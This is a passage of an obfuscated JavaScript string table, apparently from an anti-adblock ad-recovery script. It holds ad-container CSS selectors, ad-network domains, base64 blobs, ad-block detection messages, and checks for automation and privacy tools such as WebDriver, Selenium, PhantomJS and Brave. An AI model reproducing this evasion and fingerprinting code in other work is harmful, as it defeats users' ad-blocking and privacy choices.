\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','MediaQueryList','scroll','content|fixed','electron','ad-stir.com','Reflect','outerWidth','_asClickListeners','window.PluginArray\x20is\x20undefined','fromEntries','rest','window','scanSpaces','ex.ingage.tech','playwire.com','gptFetch','iterator','handlers','as-extra','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','whitespace-token','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','programme-tv.net','Exception\x20occurred\x20in\x20hooked\x20function\x20','Forward\x20report\x20url\x20to\x20engineers','<complex-selector-list>','tb|rl|bt|lr','redirect','compact','!important','Response_url','asadcdn.com','Profile\x20is\x20null\x20or\x20undefined','rel','target','HTMLElement_dataset','normal|reset|<number>|<percentage>','auto|none|text|all','searchParams','onLoad','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','clearInterval','layer(','isEncodedId','blocked','.end','HTMLIFrameElement_contentDocument','layer(\x20<layer-name>\x20)','Unknown\x20feature\x20','not','race','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','travle.earth','<\x27min-inline-size\x27>','\x27,\x20\x27*\x27)</script>','sp_message_','poster','output','a2Zwdg==','<xyz-space>\x20[<number>|<percentage>|none]{3}','adthrive-','kargo-','limit','elapsed_time_ms','start|center|space-between|space-around','adDiv','none|<custom-ident>+','_WEBDRIVER_ELEM_CACHE','Unknown\x20at-rule','_parent','HTMLVideoElement_poster','PluginArray','level','as_console','as-tester-handler-added','[INVENTORY]\x20found\x20visible\x20','get','tcString','bydata.com','criteo.com','<empty\x20string>','performance_gpt_ad_rendered','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','s0.2mdn.net','stopImmediatePropagation','[auto|<integer>]{1,3}','cust_params','arkadium-aps-tagan.adlightning.com','consumeUntilLeftCurlyBracketOrSemicolon','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','postMessage','normal|allow-discrete','Percentage','https://cmp.osano.com','<repeat-style>#','border-box|content-box|margin-box|padding-box','startColumn','ensureInit','https://fb.html-load.com','parentElement','bind','ar-v1','redirected','pub.doubleverify.com','rotateY(\x20[<angle>|<zero>]\x20)','\x20is\x20expected','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','safeframe.googlesyndication.com','triggerCount','<font-weight-absolute>|bolder|lighter','rad','name','<div\x20class=\x22','protect','smsonline.cloud','forceBraces','<masking-mode>#','adWrapper','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','beforeunload','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','writable','[auto|reverse]||<angle>','print','silent','data-bypass-check-transform','unhandled\x20exception','__selenium_unwrapped','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','auto|thin|none','w\x20=\x20window.parent.parent;','quantumdex.io','option\x20maxAge\x20is\x20invalid','onClick','https://securepubads.g.doubleclick.net/gampad/ads','remove','GeneralEnclosed','Failed\x20to\x20get\x20key\x20from:\x20','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','opacity','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','capture','Spaces','WhiteSpace','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','<ident>','themoneytizer.com','matrix(\x20<number>#{6}\x20)','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','welt.de','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','compareByGeneratedPositionsInflated','ADS_FRAME','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','consumeNumber','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','bad-url-token','Identifier','document.getElementById','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','https://ap.lijit.com/rtb/bid','gpt-highfivve','googletagmanager.com','Frame\x20not\x20visible','[object\x20Reflect]','visit',',\x20y:\x20','normal|small-caps','center|start|end|self-start|self-end|flex-start|flex-end','referrer','none|proximity|mandatory','CSSMozDocumentRule','recognizer','dable-tdn','onabort','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','none|<filter-function-list>|<-ms-filter-function-list>','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','List<','<\x27border-top-style\x27>','running|paused','<percentage>|<length>','Vertical\x20line\x20is\x20expected','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','HTMLSourceElement','Failed\x20to\x20fetch','Unsupported\x20version:\x20','break-walk','autoRecovery','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','elem','enableInNonAdBlock','ay.delivery','appendScriptElementAsync','naver','_sourceRoot','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','first','[object\x20Intl]','divId','__webdriver_evaluate','creativecdn.com','deg','Element_tagName','1rx.io','polarbyte.com','none|<single-transition-property>#','aXJycg==','<\x27opacity\x27>','mozInnerScreenX','adapi.inlcorp.com','is_brave','sourceMap','auto|touch','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','feature','turn','isInRootIframe','.get','rcap','uidapi.com','https://static.dable.io/dist/plugin.min.js','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','adUnits','e|pi|infinity|-infinity|NaN','single|multiple','scope','INTERSTITIAL','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','iframe\x20message\x20timeout','languages','side_ad','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','document.documentElement\x20is\x20undefined','webkitTemporaryStorage','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','gcprivacy.com','Google','/negotiate/v3/iframe?passcode=','XMLHttpRequest_responseXML','consumeFunctionName','<\x27justify-self\x27>|anchor-center','gstatic.com','hypot(\x20<calc-sum>#\x20)','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','default|menu|tooltip|sheet|none','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','walkContext','analytics','__phantomas','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','always|[anchors-valid||anchors-visible||no-overflow]','yandex.com','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','POST','prependList','snigelweb.com','springserve.com','option\x20domain\x20is\x20invalid','Document_getElementsByTagName','as_','<unknown>','<integer>&&<symbol>','strict','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','recovery_loaded_time','scale','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','adnxs-simple.com','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[auto?\x20[none|<length>]]{1,2}','domain\x20switch:\x20ignore','max(\x20<calc-sum>#\x20)','getArg','substring','[clip|ellipsis|<string>]{1,2}','\x22></script></head><body></body></html>','redirect.frontend.weborama.fr','OWptYW53eXF4MHM1NHp1dG82aA==','recovery','Condition','slot_element_id','[Profile\x20Handler]','Negotiate\x20sync\x20vital\x20failed:\x20','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','__hooked','replaceAll','parentNode','shouldStorageWaitForTcf','\x22\x20is\x20expected','sectionChange','geoedge.be','clip-path','AS-ENCODED-VAL','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','onetag-sys.com','host','PseudoElementSelector','syntaxStack','20030107','unrulymedia.com','getPrototypeOf',';\x20SameSite=None','decode','none|<url>','noopener','https://t.html-load.com','cmVzZXJ2ZWQyT3V0cHV0','Terminate\x20-\x20not\x20apply','fetchParams','getAtrulePrelude','normal|<percentage>','Condition\x20is\x20expected','document.hidden','Terminate\x20-\x20non-adblock','hasAttribute','odd','skewY(\x20[<angle>|<zero>]\x20)','en-us','coachjs','<integer>','Type\x20of\x20node\x20should\x20be\x20an\x20Object','Scope','insertRule','setInterval','[id*=\x22','HTMLFormElement','XXX','Failed\x20to\x20detect\x20gpt\x20fetch','translateZ(\x20<length>\x20)','<div\x20class=\x22CAN_ad\x22>','toString','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','lvmax','%%%INV_CODE%%%','<geometry-box>#','<script>','exclusionRules','/negotiate/v4/xhr?passcode=','awesomium','`\x20has\x20no\x20known\x20descriptors','<custom-ident>|<string>','parseContext',':before','af8d5326','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','is_blocking_ads','adsappier.com','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','yellowblue.io','charCodeAt','getComputedStyle','function-token','Blocked\x20slot\x20define:\x20[','ad-','7d518f02','<\x27top\x27>{1,2}','includes','__webdriver_script_function','minutemedia-prebid.com','loaded','document_getElementById','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','[<counter-name>\x20<integer>?]+|none','default','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','char\x20must\x20be\x20length\x201','Advertisement',';\x20Path=','__rgst_cb','$1\x20\x20\x20','the-ozone-project.com','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','Number','offsetAndType','c204ZmtocndhOTR5MGV1cGoybnEx','richaudience.com','createObjectURL','<counter-style-name>','onWhiteSpace','<\x27max-height\x27>','HTMLTableCellElement','features','viously.com','fs-','none|<filter-function-list>','data-cmp-ab','<-ms-filter-function>+','HTMLVideoElement_src','match','timeZone','responseURL','eDUwdzRvZTdjanpxOGtyNm